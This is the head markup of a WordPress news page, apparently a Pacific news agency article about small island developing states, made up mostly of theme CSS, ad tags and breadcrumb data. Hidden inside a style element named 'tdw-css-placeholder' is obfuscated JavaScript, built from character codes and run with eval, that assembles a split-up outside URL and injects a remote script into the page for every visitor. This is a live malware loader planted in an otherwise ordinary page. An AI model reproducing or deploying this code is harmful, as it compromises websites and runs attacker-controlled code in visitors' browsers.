.td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/",
                    "name": "SIDS go forward with ‘new sense of hope, solidarity and determination’"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-39735 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack sids-go-forward-with-new-sense-of-hope-solidarity-and-determination global-block-template-1 td-magazine single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
